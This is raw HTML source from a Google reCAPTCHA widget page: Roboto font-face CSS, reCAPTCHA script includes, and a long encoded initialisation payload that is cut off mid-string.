U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nUB1aDapBFRB6byKApHWRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nUB1aDapBFRB6byKApHWRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nUB1aDapBFRB6byKApHWRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMOkw7vDrSQCwodYwohTwrlCwrLDh3bDv3rChmVPw6zCqMObwpnDmXbCgMOlw7XDhFHCjRLCtyfDksOLUEjDnhLDmMO+wo/ClcKGIMK1S8KaJMODEcO5w6DCmcOYwrPClF4tCTodQlNcasKLNcOzw6rDo8O6wq5fwqPDv0YpNcKbWzJHH8OvTkZEw6gtwqEsMsKMdMOEMMKHesOnGcK+w58uaG/DvcOMw4s/[base64]/CoR8qUsKGNcOzQcK2w7zDokp0K1XCksOlwr8Ow6YpwrPCncKCwpV7VUgmJsKVZMKGwpx6w55Owp8aVMKiwoVgw6tYwqEZw7vDrcOBH8O/UABow5zCp8KDI8O2LzbCucO8w6nDncKmwqQmV8KJworCrgfDpsKpw5/Do8OcX8OewqfCiMO4EsKhwo/Dp8OzfsO+wqliLMK6worCgcObe8OCBcO/FjPDp18Qw45+w4vCqcKYF8Kyw4PDqVh/wrrCosK5wp5neDvCtMOUbcK4wpbCtmnCvzw/woUiwp06w49vGCHClHU7wpjCscKBS8KMBmDCp8K+wrs5w43DoTRLwo14IgbCgXPCgDZuwoEBwrxYw7xHYFjCrcKgw6MDXgxsYEQAbnpBdsOERzgSw5Now4/CucO9wqtIAGN/[base64]/[base64]/w4t3wrt0MHHCqMKcw5fDg8OXw7s3TTnDskkbGsOoa8OZw7Y0wp7CssOFBcO0w6HDkFLCrz3CmU7Cl2bDiMOUD1HDuzhRO1LDgcOhwovDvMK7wp/CmcOtwrrCjzJ/Sgljwq7DmTZAR0QsIGIKV8KIwqLCpzQiwo7DrDBEwrFfZMK9PMOuwqnCqMOJYCrDicKFI2RLwonDncOBdCIYw6clUcOkwp/Dm8O3wpUew7tew4fCv8K5FMOaFXEQI8KuwqAxworCnMKOd8OiwqTDmEjDlMKFVsKEbsKGw5x/w7fDoBpew6jDs8Oiw5nDlm/CpsOBYMK3WWBJCwUjTytLw7NaVsKhAsOuw6XCiMOPw5HDlSzDosKaDFDCmHDCk8OuwrloNRcUwrlKwoAew4PDosOLw5/DpsKhS8O+O00yw4oiwpN5wqc7w5/Dr8OAdTnClsKWakzDkgbDqTvCgsKDwp7CgcKcWcKGRcKFw6AND8KXJ8Oaw4VwdULDsDnDusK5w4LCnQUHN8Kww4AhTHlPZDwrw7nCmGrCoH4AIEfDjhjCjMOzw43ChMO0woHCgX5sw5jDr3nDj8Ocw5LDgktbw7loLMOJwozCp3ctwpPDjMK/w5tvwrvDuXbDunHDgHfDnsOnwqfDvmDDqMKPccKUZC3DqsOoacKnDm14QsK/O8Olw7bDjcKrW8K5wqjDk8KLBMOYw4FVwpbDicOWw4NEE0bCoMOfw5RSaMOZYXrDmcKjEULCgAAwa8OaAWTDqz4FCcOcMcOCacKhcVs/GzAEw6TDj3YRwpc1CsOdw5bDg8OvwqUdw6lFwoLDpMKeDsOSwp9JLiPCvMOpCsOVw4wiw7Eaw4nDpMOLwoYVwo/DtMKdw6Qyw4LDpsKuwojCicK+w7t+cl/DkMOnB8O6wrrCnl1NwqrDkXh/w7Enw7NDMcKow4onw6h6w7HCr01Fw4zCicO3UlTCqkokETciw6BxHcKGZSYyw69gw4rDhcONJ8K4QMOXWjLDtsKcXBjCpsKbC3IVOcO0w7zDtgzDtUcBP8K3ak/[base64]/CsKzbEvDm8KLwq5owpfCk8KeQD7DscOOwpgdwp4Hw67CpQMFTMK2FTFJRnvCncKzMg4gwp/Dl8KpOcOUw4LCkTQKM8K1YMKDw5nDiHEWemXCiSdvQcKnEsKpw5JTODvCq8OhDwZ8UR5SdDxDIcK2FEvDpBvDk2gEwp7DuVZ8w7xcwqTDlTTDuwFGIUDDj8ObQGDDq3cuw4PDhGHCosOcU8OgBQRlw5LDoUzCoW1nwrjCo8OTCcONFcOuwqXDr8OpflRNKh/ClMOTBinDl8KAE8Kid8KKVC3CinVXwqfDuinCvErDnDdBwqHCicK2w43DtX4KHcO5w4x8cBovw5gKw4BuBcKww7YfwoMRJnpxwpZ0e8Kdw5rCgcOOw6gtdMOsw57DpMOlwp4fOxDCq8Kda8KVMjHDhScZwqnDrQ/CmAtew47DkcKYDcKWFw7CnMKzwqc3AMOow5fDrwAnwqcaGsOVbsOjw6TDl8O2HcKfwrZ8KMOEHsKcKzFpw5fDrVbDjhzCtGjCjSLCm31rfmxdRFF5w7nDqcOAwrQmd8KxbsKRwqXDnHnCucONwod3BMKjVFJzw5sBwp8dE8OYfi0iw4N2DMKVZ8KmUD/Crk9SfcOfJUfDthdOesOUesOww41KS8KjD8OlMcOowp4WVixNbAHCjxPCqwzCsWJIPF3DusKOwqTDs8ODDQrClSHCq8Oyw5nDhgHDg8Odw71VWyfDhWdQDgfCssKzdX9Qw5HCqsK/[base64]/[base64]/dXFiW8OxwrrDkXN4w48XZMKbGMOzwrPDg2PCgnPCg8OhRMK2fRnClsOpwqrCvHpUwq9Aw6obIMKFwpo5ZATCuVQkCjxMbsKawrXCswRhUltNwpfCqsKXDMO0wqvDi0TDv0PChMOJwqAAYnF3w7Q/[base64]/Cu8KZEcOLG8OMw4ANwpPCicOTY8OrZ8OSa8KYaWTCtA0Ww7vDncKzwrzDqALChcOYw4t0Cm/Dojcsw7hvOwTCjxzCtsKlXEZpCMKrc8Kuw4rDgUN/[base64]/PMKgwo9GNGtUwrtWwocNwr7DikoLwpfClhlTFcOSwrjCl8KxfHzCisOYLsOkDsKBaw8qQk/CqMOyccKnwphRw4/ClgcDwqg1wo7DgcK4Ujh7XBEHwqHDmRzCu3/CkgzDmcO8O8Kew7DDog7DrsKZbj7DvDZdw4IxZsKIwpPDl8KaFMKcw7zDu8KcHUTDnW/Cuh/[base64]/[base64]/DlVIIwrPDuRcNesOLMcKxwrbDgMOjwrbChMOCwpc4JsONwrTChsOPecKzw4dbfsKTwr/DtsOWaMKOTRbCnzvClcOnw5BlaR50ecKWw6/CoMKYwqlLw4dXw7cPwrl7woJIw6BWAsOkLFs/wo7CicOuwpXDpMK1XRg/wr3Cq8OSw7dpXCfDiMOhwo4wGsKffgcWAsObJTpCwpxzP8OaUi4WV8ObwpVWFcKPQ1fCk3Qbw79fwpDDicOzw7TCsnLCv8K7L8KjwpvCv8OtfG/DnMK0woDCmznCoHpFw4PDhhsjw69IbxPCrMKYwoPDhELCj3TCl8KbwrtGw602w6kFwrsqwoLDmT4aH8OXSsONw4/Cu2Ffwrp8wp8LEsOkwqjCsjPCl8KROMO7e8Kqwr3DsVnCqipOwo/CkMO2w6hcwqx8w6bDscO2fi7Cn1JpGBfChHHCh1PCrjNDPkDCucKfKhlVwovCh2HDncOQHMOuTGlyIsOSRcKLworDpH/CkMKuDcOxw73DusK2w51AL1vCrsKqw59ew6HDhcOVO8KfbMKIwrHChMOrwrUUdMOrR8K5C8OBwq46w75+SGg/RlPCp8KDE13DisOjw4luw4XDicKveSbDqwp1wqXChV03MmspFMKJQsKnaGtZw4PDqH1Nw6/ChiFbJMOPbgXDlMK6wqkowpp3wrIBw67CvsKtw7nDuVLCvB9hw5dcTcOBCUzDksO6PcOKLAbDpClGw6rCjUzCnMO/w4LCgkRaFC7CmMKow6hBWcKlwq5xwqfDnDLDmhQnw6I5w7slw6rDiHJlw4wKC8KmRS18DDvDlMOtSwPChMODw6N1wod5w6DCjsO9w7s1asOww6AFYDjDnsK1wrQKwoIhQcO/wpBcDcKdwrTCqljDp2TChcOewrV1WWgGw40lWcOhOCIIw4RATcKlw4zCjD9+CcKaGMK8I8KEScOsEnTCjUHDj8KRJ8KoJmU1w619In7DusOxwr9tcMK+bsO8w6LDkF7DuDPDqAMaOMK3OsKSwqbDt37CgxRGdCLDhi06w6EQw6hgw6jCjF/Dm8ONKTnDsMOSw6tkG8K7w6zDlGvCu8K2wp0gw5BCe8KtJ8OQEcKEecKrPMOYdAzCnlPCg8Omw4PCvX3CsykbwptVG1nCsMKnw5rDjMKjXE/DikLDscKOw6LCnndHf8Ovwop1w4DCggDDuMORw7oxwpcrKGzDryt/dC3DiMKiQsOqA8ORw67DqBZ1W8Owwrl0w6DCvSFkWcO/wqNhwoXDncKWwqhHwoc1Zy5Iw4QkbQ/Cu8K5woExwq3DoVoAwpAdCQ8bWUrCih96wrfDgcK8NcK1OsOEDyHCqMK7wrTDpsKkw6kfwo5jOn/[base64]/CrsKtXQbCqQRsfcKhPMO6w5Zvw4fDrsKoWV5yf8OdWMOWfcKyw5I8wrXCp8OWJsKYB8OGw7tUbjtsw4gGwrpLRz5PPGvCssKET0LCicKdwpfCngbDs8KIwovDrSQIVAQhw4TDs8OtTUYWw6JDFwE/CjbCjBFmwq/CgMO3EmAjXEpLw77DvivCoAbDkMODw4/DuF1ow5tGwoEDdMOKw6LDpFFfw6MACG9Fw6cIJMKxejTDpgYcw4wew7LCsGJlNjB3wp4fKMO2PX1BAMK0XcK/[base64]/DocOEw75TwrBeR8O/R8KwLjLCrMKawoUsKMKNwoFFwp3CgTDDvcO6PCbCtFQreFDCqsO9RMKXwpofwpzDocObw5fCvsKMQsOvwqZ6w4jDpSnCpcOCwqDDlsK6wogww79zby5HwrctdcOjUsKuw7gqwo/CkMO8w5oXOT/CqsOSw4HCigHDosKnA8Olw5jDjMOyw4HDo8Kpw6rDoj8VPxgvAMOqaRHDpS/CsFwKQXwsU8OdwoTDk8KWYsKIw5oaIcK6KMKrwpg9wqhTP8KWw5sIw53Cqnx3AiE8wo/DrlfDn8KwZivCgsK0w6IHw4jChVjDm0Q/w5ESPcK6wqFlwr0LN2XClMKtwq4ZwqDDgnrCnV5ORXrDpMOkdFl3wr95wo0wNWfDsFfDuMOKw5MMwqbCnGchw4p1wolpA1HCucKowqYKwrwQw5J0w5J2w5N4wpdAYh0bwo7CphvDlcOZwpjDpFAnHMKvwojDvMKpMnFMHS/[base64]/w7bDrBlLworDkEdaIHHCt17CuMOARlkWw4jDhsOtw7cGwqrDsXzCoELCoVnDgEpwEA/[base64]/DgMOdWxABe8OfGDgdw7xOYnXDqn07GEvClcOnwoQ/TUTCg1rClEzDoi4+w6hVw4DDmcKMwprCv8KOw7PDpEHCucKLK3XCjcOaC8KCwo8iNcKKWcOyw5Fww7clNhHDtwrDhFoWbMKJIVDChhTDvHgrdxRSw6gewoxkwqYLw5vDgGrDjcOXw45QZcKRBX/CjCgJwq3Ck8OCBUJ9V8OQIcOHTELDvMKqFgxlwoofBsKiMsKPJmw8LMOdw5rCkWpXwqh6wqLCkF3DogzCk2BQVV3CpcOKw6DCjMKfcQHCsMO2TzQbNlAFwozCoMKGZcKlNRHCvMOIQQ5beD4Jw4A1K8Kdwq3CjMOdwoNUAcO+PXVMwpfCgXhgd8K3wrTCoVc9fzNsw6/DpsOBKcO0wqrClAl4RsKHRVzDtlTCkWg/[base64]/w4HDvsOEeB/CrsOBwp/DsMODw5BCGlZlwqHDuMKHw4JCD8ORw6TDtcKwH8Kiw67CkcKDwrLClGEgLcKwwrZxw6N2EsKJwprCv8KmGzHCvsORWX7ChsKpMW3Cp8KYwq3DsW3CoUTChsOxwq98w6XCpcOYIUzDgRTCniHDssO/wrnDgxHDnEYgw5sQKsOVZMO6w7vDmzvDuR/Dvh3DqR9uW1gMwq0ewrjCoAIWYsOsIcKdw6kQZBMiwr8ZMlrDlCHDncO5w57DgcKfwogNwpcww7ZScsOLwo4UwqnDvsKtwpgdw5PClcKjVsO0YcOhKMOSGA8hwrw1w7NUB8O/wqB6eRbDg8K5OMOKZwjDmMOxwpLDijnCg8Kdw5Aowr4xwrQTw57Cjgs6L8Kmd3dBAMKnwqBnFQAJwr/CvwvCrxVuw77CnmfDhVLCpGtmw7s3woDDsWl9BEvDvE7DhsKcw59vw7NrNsKow6jCiHnDo8O9w5xDw6/DocOOw4LCvAzDm8KFw74YS8OFKA/CvMOMw5tXantVw6gBScOtwqLCrnnDj8OSw7HDjR3CkMOeLFrDgTfDpzTDsRZEBsK7X8KoWMOTWsK2w6JKccOrVwtIwpRyAMKBw4DClhQCAEJSSFcaw6TDtMKuwrgaacOqMD0/Xz5wW8KdPld2CCJzIVcMwpoRHsO/w6kzwrTChsOAwqN+Rz9KOMKXwpx6wr7DlcOjTcOgcMKhw5LCiMKWPlcGwpHCiMKzJMKWQ8K9wqvChMOqw4ZpVVs9c8OueTVqGEYuwr7DrcOvd05wV31VA8Kewr1Rw6VMwoAowroLw6nCrWYWA8OLw4IpWMO/[base64]/[base64]/[base64]/CtcO4woNNIjLDtMOOwqdYHMOxYMKMw58kAMOCMmgjW33Dv8KzbMOePcOUaw1bSsOMPsKCH2dmKSbDqcOrw4NDX8OGR1EVGXBTw4zClMOrSEvDuyvDkwHDuTzCssKDwqIYCMO3wrDCuzXCtcOvYBbDn1sfFiQRRsO1YsKfByLDvSIFw4UCUALDncKdw6/CkMOaDQkpw7PDkW8Ubh/Cp8KjwrvCtsOEw53DpMKmw57DgMOlwrd7QUrCvcKwG3oaC8OOw5Rbw5vDh8ORw6/[base64]/DpzJiK8OBfwbDpcODwrZXbgFtwrMLwo4SEHPChMO8SmdkU3c4wovChsKvFnXCkCTDsSEEYsOwesKLwoo+wozCksOyw5nCucOnwp8WMsK0wrMTasKCw63CinTCisOSwqTCl3BWwrPCokDCrSzCmMOTeXrDtkNow5TCqzIWw7rDuMKow7jDmAbCpsOQw6lNwpTDmU/CpMK6KzMew5XDk2nDpMKoZ8OQfMOqLSLClG1yMsKyScOsCjbCmcOdw6lKOGDDqlgOGsKRw6/DrsOELMK5IcOKC8Kcw5PDuUHDkhrDksKEVsKdw5Fzw5nDnU1VXR/CvDfChHcMXFkyw5/DjEzCrMK5HBfCscKNWMK3asO6cUnCg8KEwrrDl8KmUGHDkVrCr18Mw7PDucKvw5vClMK5wrpEQx/[base64]/w53Dr8KswpPCpVfDniPCjlrDocOQa8K7VsK2esOfwp/DucOjDmfCtlh6wrMiwrEIw7TChsOEwop5wqHDsnY0aSYGwr0xwpHDoQXCvB52wrvCuhxPKkTDsi9WwrXCki/DlMOzTUM5BMOdw4XCvMKnw7AvM8KDw47CuyvCvSnDilghw5BBQnADwpFAwoAEw7ItOcKsRS/[base64]/N8OjwpAUTjPDrcOOwqx9JcK3wrrChjoJa8K9fMKywozDscKOKwHDsMK8DMO0w4fDqCbCpkjDmcO8Gy4YwoXDhsKMbh0WwpxJwq8ITcOdw7Nnb8KWwqPCsGjCnywCQsK0w5/DtXxPw7HCu3x9w51ww4YKw4QbeFLDvRPCvFTDu8OMOMOEN8OlwpzCpsKBw65pwpDDs8K8SsOMw7xFwoRiS2xIOSArw4LCocK4IlrDp8KCR8OzAsOZWyzCosOVwp/Csl5sdCPDl8KXcsOSwqUKaRzDkk5KwrHDuA7CrFPDhMO6FsOWCH7DlzPCnUjDisKcw6rCicODw53DiAVsw5HDqMKXHMOqw7d7dsKXS8Kvw4QxAcK7wqdJZcKgw73ClisoPh7Cs8OKbipJw5MKwoHCosK3LcK/woB1w5TCp8O2UHEqCcK5IcK7wp7CnVjDu8Kvw7bChMKsIsOiwr/Ch8KHDCTCi8KCJ8O1wr87UBs9IsOyw7MlPMO0wpXDpCbDicKWGTnDkHfCvcKiA8OmwqXCvsKOw6dDw7sNw5d3w5cDw5/CmHVQw7XCmcOoY2kMw44twos7w6gRw5deA8K8wpTDogF4CcOSOcO/w4zCkMKdMVHDvkjDmMOsRcKKWnTDp8OEwojDrsKFWmfDtVknwqkxw4/CqAVTwpQCQgLDm8KxDcOVwofDlx4Gwo4YCH7CoxPCvAUlPcO9LB/[base64]/w7zDrS3CuivDvUfDgwDDscOSw4vDocKGw6wHwrzDhWHDjcK6Biphw75EwqXCp8Okwr7Ci8OMw5ZtwpnDm8O8DEjCoTzDiXV1TMODRMOqRmpGCVPDt2k5w7g1wpXDuVJSwq4ww5FsKRLDrMOwwp7DoMOLa8OIS8ONVnXDsFbDiHPDusOSMXLCn8KwKR0/[base64]/w6DCrcOhVcK6dsKJwq06VivDv0wRbcOJw6Fkw6fDl8OHX8K4woDDhixaU0rDicKHw57ClQbDmMOldcO6OMOqfjbDsMONwo7DusOiwqfDhMKEBg3DqTlGwpkpacK9PsOBSwXCpTUlekNUwrPCjxUtWwdBJMKuH8Kgwps4woNfRcKiISvDm2/DgsKmZW7DtxFhHMKlwpjClHbDoMKEw7djRT7CpcOiwp7DgHsow7jCqU3DnsOhw6HCpSfDlE/DocKEw4prCsONHsKuw6NvQWDCpkcxScO1wpgowrvDp2PDjl3DjcO6wrHDtVTCg8KLw4PCsMKPYykSPcKTwp/CmMOkUD/DoXfCosKnA3vCt8K3W8Okwr3DnSfDvsOvwqrCnw96woAnw5nClcOAwp3Cj2xtUh/DunjCtMKCCsKLDgtsHCQlbsKUwqtZwrXCgVVTw5ARwrRBKlZVw7w2PSfCo37Dv0Viwp9tw5LCnsKgZcOgBQIiwpzCs8ONEztbwr0Qw5xCejfDocOcwoYnRcO8w5rDvn5nasOgwpTCphZLwqZmU8OhWXTCjFLCgsOPw5pWwq/CrcKgw7nCtMK8bSzDv8KTwrUfNcOJw5fChm8pwp4mBBA6wrF/w7fDgMOuRy8jw7g0w5bDhcKWOcOew4taw6MZHMORwo5+wp7DgRsGNisxwp09w4DDhcK5wrHDrVx3wqxvw5/DpUjDq8OiwpwYR8OMEyTCqHQHbXnDq8OXP8K2w7ZOQ2TCqQcUWsOnw6rCvcKhw4vCkMOEw77CssKvdU/DuMKcSsKwworCqh5mH8KGwpnCv8KLwojDoXXCt8OmTzBIbcKbHcKODn1kUMOOfF/CqMKuECw3wrQaWml/wobCocOqw5PDscOkayhZwqAhwrciwp7DsyotwoMqwpbDucKJasK2wo/CqFjCscO2GjdTJ8K6w5HCnicrSXDCh1rDlSsRwo/DhsKiOU/Cp1xtKcO4wqLCr1TDt8OYw4Rhw75JdV0mKiNjw5DChMOUwqpNPT/Dp0DDisO/[base64]/w4XDiEodwr1Aw7xUB8KwawJkwoUPN8KHw7wFfcO3wofDkcOmw5ccw47Dn8KUd8KWw4vCpsO/F8KVEcKbw4YOw4TDnC9zBXbCqxISABnDlcKcw4/DrMOQwoXChsO+wo/[base64]/DlCx/w63CqzFwdMODwo01R1/[base64]/CrUsZwrPDuzYMczFAw5rCjsKlwpE6V3vDjMOBwoM8ewpRw4cow4VyKcKWTw7CmsOOwqPCtxoiMMOgwoYKwqwlWMK/[base64]/BETDvMKefsO0woVHwoIlwqtXesKtw51WUMO5eGhSwr9fwqbDpjvCnhwDL0nDjFbDnwNew5sCwp/CjnQyw4nDg8KqwoEHEUDDjEDDgcOMK1PDusOwwooTHcOmwrLDkz4bw5E+wrnDicOpwokGwoxpHUvCsxgTw5x1w63Dv8OzP0nCnEcaPkPChcOtwqQsw6LCmgnDmsOww7vCvMKEJVoQwq1DwqMBH8O/eMKBw4/[base64]/DrwRtR8KxU8O5wpXDkHw7Uy/DjsKow7PDvsKxwo1UGVvDglTDnAchYVlmwqJ0AcKuw7DDi8Kjw5/CmsOIw5XDr8KLMsKRw7Q0I8KGJgs2d13Ch8Opw4o/wpgqwoQDRMOkwq7DvwFcwqAOaGVOw64QwphNAcKfZcOvw5/Co8Ovw5h/w7/CjsOQwprDsMODTBXDsC3DhgwhXhxhImXCpsOIcsK4QcKEEMOMO8OtQcOQIMOsw4zDviArRMK5R3kaw5rCnAHCgcKowqrDoTTDh1F6w4Rgw5HDp09fwoXDp8Okwq/[base64]/Do0zCm8O/[base64]/[base64]/[base64]/wp4Fw6HCj